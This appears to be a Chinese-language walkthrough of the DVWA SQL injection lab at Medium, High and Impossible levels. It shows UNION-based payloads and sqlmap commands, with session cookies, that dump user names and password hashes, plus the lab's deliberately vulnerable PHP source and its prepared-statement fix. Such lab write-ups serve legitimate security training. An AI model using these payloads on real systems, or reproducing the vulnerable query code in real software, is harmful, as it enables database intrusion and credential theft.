
提取user、password的值
4 union select user,password from users#

SQLmap工具使用
将第一步抓到的数据保存在桌面,命名为1.txt文件

使用-r参数指定文件路径。
sqlmap -r C:\Users\yuexuan\Desktop\1.txt --cookie "PHPSESSID=ef4ln5lm529kdmhri3meltn9lk; security=medium" --batch --dbs
// -r REQUESTFILE 从文件中读取 HTTP 请求

操作步骤与前面一致,最后得到user、password数据
sqlmap -r C:\Users\yuexuan\Desktop\1.txt --cookie "PHPSESSID=ef4ln5lm529kdmhri3meltn9lk; security=medium" --batch -D dvwa -T users -C user,password --dump

<?phpif( isset( $_POST[ 'Submit' ] ) ) {// Get input$id = $_POST[ 'id' ];$id = mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $id);//ysqli_real_escape_string() 函数转义在 SQL 语句中使用的字符串中的特殊字符。//在以下字符前添加反斜线:\x00、\n、\r、\、'、" 和 \x1a.$query = "SELECT first_name, last_name FROM users WHERE user_id = $id;";$result = mysqli_query($GLOBALS["___mysqli_ston"], $query) or die( '<pre>' . mysqli_error($GLOBALS["___mysqli_ston"]) . '</pre>' );// Get resultswhile( $row = mysqli_fetch_assoc( $result ) ) {// Display values$first = $row["first_name"];$last = $row["last_name"];// Feedback for end user$html .= "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";}}// This is used later on in the index.php page
// Setting it here so we can close the database connection in here like in the rest of the source scripts
$query = "SELECT COUNT(*) FROM users;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
$number_of_rows = mysqli_fetch_row( $result )[0];mysqli_close($GLOBALS["___mysqli_ston"]);
?>
High
1、点击链接弹出小窗,提交1,使用BurpSuite抓包。


尝试放包,回显信息出现在原页面

2、注入方式与Low、Medium级别一致,最后得到user、password数据
1' union select user,password from users#

SQLmap工具使用
因为提交数据与回显数据的页面不同,所以需要添加第二个回显地址。将第一步抓到的数据保存在桌面,命名为1.txt文件,使用-r参数指定文件路径。--second-url参数指定会先页面URL。
sqlmap -r C:\Users\yuexuan\Desktop\1.txt --second-url "http://dvwa/vulnerabilities/sqli/" --cookie "PHPSESSID=ef4ln5lm529kdmhri3meltn9lk; security=high" --batch --dbs

操作步骤与前面一致,最后得到user、password数据
sqlmap -r C:\Users\yuexuan\Desktop\1.txt --second-url "http://dvwa/vulnerabilities/sqli/" --cookie "PHPSESSID=ef4ln5lm529kdmhri3meltn9lk; security=high" --batch -D dvwa -T users -C user,password --dump

<?phpif( isset( $_SESSION [ 'id' ] ) ) {// Get input$id = $_SESSION[ 'id' ];// Check database$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;";$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>Something went wrong.</pre>' );// Get resultswhile( $row = mysqli_fetch_assoc( $result ) ) {// Get values$first = $row["first_name"];$last = $row["last_name"];// Feedback for end user$html .= "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";}((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}?>
Impossible
<?phpif( isset( $_GET[ 'Submit' ] ) ) {// Check Anti-CSRF tokencheckToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );// Get input$id = $_GET[ 'id' ];// Was a number entered?if(is_numeric( $id )) {// Check the database$data = $db->prepare( 'SELECT first_name, last_name FROM users WHERE user_id = (:id) LIMIT 1;' );$data->bindParam( ':id', $id, PDO::PARAM_INT );$data->execute();$row = $data->fetch();// Make sure only 1 result is returnedif( $data->rowCount() == 1 ) {// Get values$first = $row[ 'first_name' ];$last = $row[ 'last_name' ];// Feedback for end user$html .= "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";}}
}// Generate Anti-CSRF token
generateSessionToken();?>

)



)
